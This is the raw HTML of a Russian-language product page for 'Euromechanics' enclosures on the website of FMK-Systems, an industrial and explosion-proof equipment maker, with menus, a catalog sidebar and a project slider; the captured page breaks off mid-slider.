

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fmk-systems.kz/production/evromekhanika/
body_size: 13834
content:
</a><!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="компания FMK-Systems производство промышленных корпусов и корпусных систем" />
<meta name="description" content="Производитель взрывозащищенных систем и щитов управления, промышленных корпусов, корпусов и корпусных систем для приборов управления и систем обогрева нефтепроводов." />
<link href="/local/templates/.default/components/bitrix/news.list/slaid/style.css?1731939892150" type="text/css"  rel="stylesheet" />
<link href="/local/templates/template/css/style.css?173193989099912" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/.default/components/bitrix/menu/left_catalog_menu/style.css?17319398922798" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/.default/components/bitrix/search.title/popup-search/style.css?17319398922108" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1731939865486439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768986336','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'876272c2b0b40eb418eb27fd0efb1772'});</script>




<script type="text/javascript" src="/local/templates/.default/components/bitrix/menu/left_catalog_menu/script.js?1731939892420"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.js?17319397749847"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "7dd59fedcc25e4515dc735396f025729"]); _ba.push(["host", "fmk-systems.kz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<title>ТОО «FMK-Systems» - производство промышленных корпусов, корпусов для приборов и корпусных систем - fmk-systems.kz/</title>

	<meta charset=utf-8>
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="/local/templates/template/css/owl.carousel.css" type="text/css" rel="stylesheet">
	<link rel="stylesheet" media="screen" href="/local/templates/template/css/jquery.mCustomScrollbar.css">
	<link href="/local/templates/template/css/lity.css" type="text/css" rel="stylesheet">
	<link href="/local/templates/template/css/jquery.fancybox.min.css" type="text/css" rel="stylesheet">
	<link href="/local/templates/template/css/lightbox.css" type="text/css" rel="stylesheet">
	<link href="/local/templates/template/css/reveal.css" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/local/templates/template/css/responsive.css">
</head>

<body>
<div class="shadow"></div>

<div class="right">
	<a href="/contacts/" class="right-btn right-btn1"><span>Контакты</span></a>
	<a href="#" data-reveal-id="zakaz2" class="right-btn right-btn2"><span>Обратная связь</span></a>
	<a href="/search/" class="right-btn right-btn3"><span>Поиск</span></a>
</div>

<header>
	<div class="header-top">
		<div class="container">
			<div class="desc-container">



<p>Взрывозащищенное и общепромышленное оборудование</p>
			</div>
			
			
			<div class="log-container">
			<div class="log-item"> <img src="/local/templates/template/images/lo1.png" alt=""></div>
			<div class="log-item"> <img src="/local/templates/template/images/lo2.png" alt=""></div>
			<div class="log-item"> <img src="/local/templates/template/images/lo3.jpg" alt=""></div>
			</div>
			
			
			<a href="#" class="tel-call addplus" data-reveal-id="zakaz"><img src="/local/templates/template/images/tel.svg" alt="" /></a>
			<div class="tel-container addplus">
			
			
			
<a href="tel:+77273856207">+7 (727) 385-62-07</a>
			</div>
			<div class="zakaz-container addplus">
									<a href="/download/3d/auth/" >Авторизация</a>
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
			<a id="touch-menu" class="mobile-menu" href="#">

			</a>
			<div class="logo-container">
				<a href="/"><img src="/local/templates/template/images/logo.svg" alt="" /></a>
			</div>
			<div class="menu-container">



<nav class="menu-top">
					<ul>


	
	
								<li ><a href="/about/">О нас</a>
<span class="dop-menu"></span>
				<ul>
<div class="menu-box">
		
	
		
	

	
	
		
												<li ><a href="/about/sertifikatsiya/">Сертификаты </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/about/news/">Новости </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/about/nashi-zakazchiki/">Наши заказчики </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/uslugi/">Услуги </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/engineering/">Инженерные решения </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/about/ploshchadki/">Производственные площадки </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/download/">Скачать </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/contacts/">Контакты </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/about/vakansii/">Вакансии </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/about/galereya/">Галерея </a></li>
								
				
						
			
				

	
		
	

			</ul></li>	
	
								<li ><a href="/production/">Продукция</a>
<span class="dop-menu"></span>
				<ul>
<div class="menu-box menu-box-flex">
		
	
		
	

	
	
		
												
										
					<div class="thirdlvlwrapper">
					
						
					<p >
						<a href="/production/vzryvozashchishchennoe-oborudovanie/">Взрывозащищенное оборудование <img src="/local/templates/template/images/logo_min1.png" alt="">
													</a>
					</p>
					
										
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/vzryvozashchishchennye-klemmnye-korobki-raspredelitelnye-shkafy-ex-e-ex-ia/">Взрывозащищенные клеммные коробки, распределительные шкафы Ex e, Ex ia </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/vzryvozashchishchennye-posty-pulty-i-shkafy-upravleniya-ex-e-ex-ia-upravlyayushchie-komponenty/"> Взрывозащищенные посты и панели управления Ex e, ia, управляющие компоненты </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/vzryvozashchishchennoe-raspredelitelnoe-i-upravlyayushchee-oborudovanie-ex-d/">Взрывозащищенное распределительное оборудование и управляющие компоненты Ex d </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/vzryvozashchishchennoe-osvetitelnoe-i-svetosignalnoe-oborudovanie/">Взрывозащищенное осветительное и светосигнальное оборудование </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/vzryvozashchishchennye-korpusa-dlya-ruchnykh-priborov-upravleniya-ex-e-ex-ia/">Взрывозащищенные корпуса для ручных приборов управления Ex e, Ex ia </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/vzryvozashchishchennye-kabelnye-vvody-i-komplektuyushchie-k-nim/">Взрывозащищенные кабельные вводы и комплектующие к ним </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/vzryvozashchishchennoe-oborudovanie/vzryvozashchishchennaya-stoyka-signalizatsii/">Взрывозащищенная стойка сигнализации </a></li>
								
				
						
			
				

	
		
	

	
	
		
												
					 </div> 					
					<div class="thirdlvlwrapper">
					
						
					<p >
						<a href="/production/obshchepromyshlennoe-oborudovanie/">Общепромышленное оборудование <img src="/local/templates/template/images/logo_min1.png" alt="">
													</a>
					</p>
					
										
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/standartnye-korpusa/">Стандартные корпуса </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/korpusa-dlya-ruchnykh-priborov-upravleniya-/">Корпуса для ручных приборов управления </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/korpusa-dlya-elektronnykh-priborov/">Корпуса для электронных приборов </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/korpusa-dlya-priborov-obsluzhivaniya/">Корпуса для приборов обслуживания </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/hmi-oborudovanie/">HMI оборудование </a></li>
								
				
						
			
				

	
		
	

	
	
		
												
					 </div> 					
					<div class="thirdlvlwrapper">
					
						
					<p >
						<a href="/production/obshchepromyshlennoe-oborudovanie-bopla/">Общепромышленное оборудование <img src="/verstka/images/logo_min2.png" alt="">
													</a>
					</p>
					
										
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/korpusa-dlya-ruchnykh-priborov-upravleniya/">Корпуса для ручных приборов управления </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/promyshlennye-korpusa/">Промышленные корпуса </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/nastennye-korpusa/">Настенные корпуса </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/nastolnye-korpusa/">Настольные корпуса </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/korpusa-na-din-reyku/">Корпуса на DIN-рейку </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li  class="item-selected"><a href="/production/evromekhanika/">Евромеханика </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/korpusa-dlya-elektroniki/">Корпуса для электроники </a></li>
								
				
						
			
				

	
		
	

	
	
		
												
					 </div> 					
					<div class="thirdlvlwrapper">
					
						
					<p >
						<a href="/production/uslugi/">Услуги <img src="/verstka/images/logo_min2.png" alt="">
													</a>
					</p>
					
										
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/mekhanicheskaya-dorabotka/">Механическая доработка </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/usovershenstvovanie-po-individualnym-parametram/">Усовершенствование по индивидуальным параметрам </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/montazh/">Монтаж </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/production/sborka-oborudovaniya/">Сборка оборудования </a></li>
								
				
						
			
				

	
		
	

	
	
		
												
					 </div> 					
					<div class="thirdlvlwrapper">
					
						
					<p >
						<a href="/production/rk-rose-krieger/">RK Rose + Krieger <img src="/local/templates/template/images/logo_min1.png" alt="">
													</a>
					</p>
					
										
								
				
						
			
				

	
		
	

	
	
		
												
					 </div> 					
					<div class="thirdlvlwrapper">
					
						
					<p >
						<a href="/production/sobstvennoe-proizvodstvo/">Собственное производство 
													</a>
					</p>
					
										
								
				
						
			
				

	
		
	

			</ul></li>	
	
								<li ><a href="/application/">Применение</a>
<span class="dop-menu"></span>
				<ul>
<div class="menu-box">
		
	
		
	

	
	
		
												<li ><a href="/application/khimicheskaya-promyshlennost/">Химическая промышленность </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/application/neftegazovaya-promyshlennost/">Нефтегазовая промышленность </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/application/avtomobilestroenie/">Автомобилестроение </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/application/avtomatizatsiya-proizvodstva/">Автоматизация производства </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/application/pishchevaya-i-upakovochnaya-promyshlennost/">Пищевая и упаковочная промышленность </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/application/selskokhozyaystvennaya-promyshlennost/">Сельскохозяйственная промышленность </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/application/gornodobyvayushchaya-promyshlennost/">Горнодобывающая промышленность </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/application/umnyy-gorod/">«Умный» город </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/application/transport/">Транспорт </a></li>
								
				
						
			
				

	
		
	

			</ul></li>	
	
		
								<li ><a href="/about/project/" >Проекты</a></li>
											
			
				

	
		
	

	
	
								<li ><a href="/download/">Каталоги</a>
<span class="dop-menu"></span>
				<ul>
<div class="menu-box">
		
	
		
	

	
	
		
												<li ><a href="/download/rose/">Материалы ROSE </a></li>
								
				
						
			
				

	
		
	

	
	
		
												<li ><a href="/download/bopla/">Материалы BOPLA </a></li>
								
				
						
			
				

	
		
	

			</ul></li>	
	
		
								<li ><a href="/konfigurator-vzryvozashchishchennogo-oborudovaniya/" >Конфигуратор</a></li>
											
			
				

	
		
	

	
	
		
								<li ><a href="/contacts/" >Контакты</a></li>
											
			
				

	
		
	


</ul>
				</nav>

				<div class="res-container">
					
				</div>
			</div>
			<div class="menu-burger">
				<span class="btn-burger"></span>
			</div>
			<a href="tel:+74959842511" class="tel-mob"></a>
		</div>
	</div>
	<div class="menu-plus">
		<span class="close-menu"></span>
		<div class="container">
			<div class="menu-left">

				<div class="menu-box">

	
	
							<p><a href="#">О нас</a></p>
<span class="menu-two"></span>
				<ul>
		
	
	

	
	
		
							<li><a href="/about/sertifikatsiya/">Сертификаты</a></li>
					
	
	

	
	
		
							<li><a href="/about/news/">Новости</a></li>
					
	
	

	
	
		
							<li><a href="/about/nashi-zakazchiki/">Наши заказчики</a></li>
					
	
	

	
	
		
							<li><a href="/uslugi/">Услуги</a></li>
					
	
	

	
	
		
							<li><a href="/engineering/">Инженерные решения</a></li>
					
	
	

	
	
		
							<li><a href="/contacts/">Контакты</a></li>
					
	
	

	
	
		
							<li><a href="/about/vakansii/">Вакансии</a></li>
					
	
	

	
	
		
							<li><a href="/about/galereya/">Галерея</a></li>
					
	
	

	</ul></li>				</div>

				<div class="menu-box">

	
	
							<p><a href="#">Инженерные решения</a></p>
<span class="menu-two"></span>
				<ul>
		
	
	

	
	
		
							<li><a href="/engineering/vzryvozashchishchennye-posty-i-pulty-upravleniya/">Взрывозащищенные посты и пульты управления</a></li>
					
	
	

	
	
		
							<li><a href="/engineering/vzryvozashchishchennye-svetilniki-i-osvetitelnye-pribory/">Взрывозащищенные светильники и осветительные приборы</a></li>
					
	
	

	
	
		
							<li><a href="/engineering/avtomatizatsiya-proizvodstva-i-upravlenie-protsessami/">Автоматизация производства и управление процессами</a></li>
					
	
	

	
	
		
							<li><a href="/engineering/sistemy-promyshlennogo-obogreva/">Системы промышленного обогрева</a></li>
					
	
	

	
	
		
							<li><a href="/engineering/sredstva-signalizatsii/">Средства сигнализации</a></li>
					
	
	

	
	
		
							<li><a href="/engineering/resheniya-dlya-zheleznodorozhnoy-promyshlennosti/">Решения для железнодорожной промышленности</a></li>
					
	
	

	</ul></li>				</div>



				<div class="menu-box">

	
	
							<p><a href="#">Применения</a></p>
<span class="menu-two"></span>
				<ul>
		
	
	

	
	
		
							<li><a href="/application/gornodobyvayushchaya-promyshlennost/">Горнодобывающая промышленность</a></li>
					
	
	

	
	
		
							<li><a href="/application/umnyy-gorod/">«Умный» город</a></li>
					
	
	

	
	
		
							<li><a href="/application/neftegazovaya-promyshlennost/">Нефтегазовая промышленность</a></li>
					
	
	

	
	
		
							<li><a href="/application/khimicheskaya-promyshlennost/">Химическая промышленность</a></li>
					
	
	

	
	
		
							<li><a href="/application/avtomobilestroenie/">Автомобилестроение</a></li>
					
	
	

	</ul></li>				</div>


				<div class="menu-box">

	
	
							<p><a href="#">Услуги</a></p>
<span class="menu-two"></span>
				<ul>
		
	
	

	
	
		
							<li><a href="/uslugi/laboratoriya/">Лаборатория</a></li>
					
	
	

	
	
		
							<li><a href="/uslugi/ustanovka-komponentov/">Установка компонентов</a></li>
					
	
	

	
	
		
							<li><a href="/uslugi/nanesenie-pokrytiya/">Нанесение покрытия</a></li>
					
	
	

	
	
		
							<li><a href="/uslugi/mekhanicheskaya-obrabotka-poverkhnosti/">Механическая обработка</a></li>
					
	
	

	</ul></li>				</div>
			</div>
			<div class="menu-right">

	
		
		
		
	
			
		
				<div class="menu-box">
				<p><a href="/production/vzryvozashchishchennoe-oborudovanie/" >Взрывозащищенное оборудование </a></p>
<span class="menu-two"></span>
				<ul>

	
	
	
		
	
	


	<li><a href="/production/vzryvozashchishchennye-klemmnye-korobki-raspredelitelnye-shkafy-ex-e-ex-ia/" >Взрывозащищенные клеммные коробки, распределительные шкафы Ex e, Ex ia </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/vzryvozashchishchennye-posty-pulty-i-shkafy-upravleniya-ex-e-ex-ia-upravlyayushchie-komponenty/" > Взрывозащищенные посты и панели управления Ex e, ia, управляющие компоненты </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/vzryvozashchishchennoe-raspredelitelnoe-i-upravlyayushchee-oborudovanie-ex-d/" >Взрывозащищенное распределительное оборудование и управляющие компоненты Ex d </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/vzryvozashchishchennoe-osvetitelnoe-i-svetosignalnoe-oborudovanie/" >Взрывозащищенное осветительное и светосигнальное оборудование </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/vzryvozashchishchennye-korpusa-dlya-ruchnykh-priborov-upravleniya-ex-e-ex-ia/" >Взрывозащищенные корпуса для ручных приборов управления Ex e, Ex ia </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/vzryvozashchishchennye-kabelnye-vvody-i-komplektuyushchie-k-nim/" >Взрывозащищенные кабельные вводы и комплектующие к ним </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/vzryvozashchishchennoe-oborudovanie/vzryvozashchishchennaya-stoyka-signalizatsii/" >Взрывозащищенная стойка сигнализации </a></li>
			

	
	
	
		
			</ul></div>	
			
		
				<div class="menu-box">
				<p><a href="/production/obshchepromyshlennoe-oborudovanie/" >Общепромышленное оборудование </a></p>
<span class="menu-two"></span>
				<ul>

	
	
	
		
	
	


	<li><a href="/production/standartnye-korpusa/" >Стандартные корпуса </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/korpusa-dlya-ruchnykh-priborov-upravleniya-/" >Корпуса для ручных приборов управления </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/korpusa-dlya-elektronnykh-priborov/" >Корпуса для электронных приборов </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/korpusa-dlya-priborov-obsluzhivaniya/" >Корпуса для приборов обслуживания </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/hmi-oborudovanie/" >HMI оборудование </a></li>
			

	
	
	
		
		
			</ul></div>	
			
		
				<div class="menu-box">
				<p><a href="/production/obshchepromyshlennoe-oborudovanie-bopla/" >Общепромышленное оборудование </a></p>
<span class="menu-two"></span>
				<ul>

	
	
	
		
	
	


	<li><a href="/production/korpusa-dlya-ruchnykh-priborov-upravleniya/" >Корпуса для ручных приборов управления </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/promyshlennye-korpusa/" >Промышленные корпуса </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/nastennye-korpusa/" >Настенные корпуса </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/nastolnye-korpusa/" >Настольные корпуса </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/korpusa-na-din-reyku/" >Корпуса на DIN-рейку </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/evromekhanika/" class="active">Евромеханика </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/korpusa-dlya-elektroniki/" >Корпуса для электроники </a></li>
			

	
	
	
		
			</ul></div>	
			
		
				<div class="menu-box">
				<p><a href="/production/uslugi/" >Услуги </a></p>
<span class="menu-two"></span>
				<ul>

	
	
	
		
	
	


	<li><a href="/production/mekhanicheskaya-dorabotka/" >Механическая доработка </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/usovershenstvovanie-po-individualnym-parametram/" >Усовершенствование по индивидуальным параметрам </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/montazh/" >Монтаж </a></li>
			

	
	
	
		
	
	


	<li><a href="/production/sborka-oborudovaniya/" >Сборка оборудования </a></li>
			

	
	
	
	
	</ul></div></ul></div></ul></div>				</div>
			</div>
		</div>
	</div>
</header>



	


<div class="car_left">
	<a class="cat_open" href="#">Каталог <img src="/local/templates/.default/components/bitrix/menu/left_catalog_menu/images/ar1.svg" alt=""></a>
	<ul class="car_left_menu">
				<li class="drop">
			<a href="/production/korpusa-dlya-ruchnykh-priborov-upravleniya/">Корпуса для ручных приборов управления</a>
							<ul>
							<li class="">
			<a href="/production/korpusa-dlya-ruchnykh-priborov-upravleniya/bopad/">BoPad </a>
					</li>
			<li class="">
			<a href="/production/korpusa-dlya-ruchnykh-priborov-upravleniya/circum/">Circum</a>
					</li>
			<li class="">
			<a href="/production/korpusa-dlya-ruchnykh-priborov-upravleniya/alustyl/">Alustyl</a>
					</li>
			<li class="">
			<a href="/production/korpusa-dlya-ruchnykh-priborov-upravleniya/alubos/">Alubos</a>
					</li>
			<li class="">
			<a href="/production/korpusa-dlya-ruchnykh-priborov-upravleniya/bos-ecoline/">BOS-Ecoline</a>
					</li>
			<li class="">
			<a href="/production/korpusa-dlya-ruchnykh-priborov-upravleniya/bos-streamline/">BOS-Streamline</a>
					</li>
			<li class="">
			<a href="/production/korpusa-dlya-ruchnykh-priborov-upravleniya/bopla-arteb/">BOPLA-Arteb</a>
					</li>
			<li class="">
			<a href="/production/korpusa-dlya-ruchnykh-priborov-upravleniya/bos/">BOS</a>
					</li>
					</ul>
					</li>
			<li class="drop">
			<a href="/production/promyshlennye-korpusa/">Промышленные корпуса</a>
							<ul>
							<li class="">
			<a href="/production/promyshlennye-korpusa/bocube/">Bocube</a>
					</li>
			<li class="">
			<a href="/production/promyshlennye-korpusa/bocube-alu-/">Bocube Alu </a>
					</li>
					</ul>
					</li>
			<li class="">
			<a href="/production/nastennye-korpusa/">Настенные корпуса</a>
					</li>
			<li class="">
			<a href="/production/nastolnye-korpusa/">Настольные корпуса</a>
					</li>
			<li class="">
			<a href="/production/korpusa-na-din-reyku/">Корпуса на DIN-рейку</a>
					</li>
			<li class="akt">
			<a href="/production/evromekhanika/">Евромеханика</a>
					</li>
			<li class="">
			<a href="/production/korpusa-dlya-elektroniki/">Корпуса для электроники</a>
					</li>
		</ul>
</div>

<section id="slider">
	<div class="slider-container">
		<div class="progress-box">
			<div class="slide-progress"></div>
		</div>
		<div class="slider-counter"></div>
			<div class="owl-carousel owl-theme" id="slider-car">




										<div class="item" 	 id="bx_3218110189_2678" >
							<div class="container">
								<div class="slider-box">
									<div class="slider-text">
										<span>Наши проекты:</span>
																					<div class="slider-text2"><p>Производство и поставка крупной партии взрывозащищенных клеммных коробок из полиэстера по заказу компании Myllyn Paras – одного из ведущих производителей и поставщиков пищевого сырья в мире. </p></div>
																															<a href="/production/vzryvozashchishchennye-korpusa-iz-poliestera-ex-e-ia/" class="btn btn-slider"><span>Подробнее</span></a>
																			</div>
								</div>
							</div>
							<div class="slider-img">
								<img src="/upload/iblock/44e/Slayd_14.jpg" alt="" />
																	<img src="/local/templates/template/images/logo1.png" class="img-slaid-logo" alt="">
															</div>
															<img src="/local/templates/template/images/logo1.png" class="img-slaid-logo-tel" alt="">
													</div>
										<div class="item" 	 id="bx_3218110189_39" >
							<div class="container">
								<div class="slider-box">
									<div class="slider-text">
										<span>Наша цель - доверие в отношениях с клиентами и с рынком</span>
																					<div class="slider-text2"><p><p>
	Мы всегда готовы к быстрому и мужественному решению сложных вопросов, искренне заботимся и хотим помочь нашим клиентам, добиваемся поставленных целей методами, создающими доверие, и всегда выполняем свои обещания.
</p></p></div>
																													</div>
								</div>
							</div>
							<div class="slider-img">
								<img src="/upload/iblock/7c2/Slayd_4.jpg" alt="" />
															</div>
													</div>
										<div class="item" 	 id="bx_3218110189_2680" >
							<div class="container">
								<div class="slider-box">
									<div class="slider-text">
										<span>Наши проекты:</span>
																					<div class="slider-text2"><p>Поставка крупной партии взрывозащищенных корпусов из полиэстера по заказу одного из ведущих разработчиков анализаторов газа для систем автоматизации объектов транспорта, распределения газа и нефтепереработки.</p></div>
																															<a href="/production/vzryvozashchishchennye-korpusa-iz-poliestera-ex-e-ia/" class="btn btn-slider"><span>Подробнее</span></a>
																			</div>
								</div>
							</div>
							<div class="slider-img">
								<img src="/upload/iblock/c9b/Slayd_16.jpg" alt="" />
																	<img src="/local/templates/template/images/logo1.png" class="img-slaid-logo" alt="">
															</div>
															<img src="/local/templates/template/images/logo1.png" class="img-slaid-logo-tel" alt="">
													</div>
										<div class="item" 	 id="bx_3218110189_2672" >
							<div class="container">
								<div class="slider-box">
									<div class="slider-text">
										<span>Разработка эксклюзивных решений в области взрывозащиты, производство по индивидуальному проекту заказчика.</span>
																															<a href="/uslugi/" class="btn btn-slider"><span>Подробнее</span></a>
																			</div>
								</div>
							</div>
							<div class="slider-img">
								<img src="/upload/iblock/816/Slayd_8.jpg" alt="" />
																	<img src="/local/templates/template/images/logo1.png" class="img-slaid-logo" alt="">
															</div>
															<img src="/local/templates/template/images/logo1.png" class="img-slaid-logo-tel" alt="">
													</div>
										<div class="item" 	 id="bx_3218110189_2723" >
							<div class="container">
								<div class="slider-box">
									<div class="slider-text">
										<span>Компания TOO «FMK Systems»</span>
																					<div class="slider-text2"><p>производитель широчайшей гаммы взрывозащищенного оборудования для нефтегазового рынка и горнодобывающей отрасли. </p></div>
																															<a href="/application/" class="btn btn-slider"><span>Подробнее</span></a>
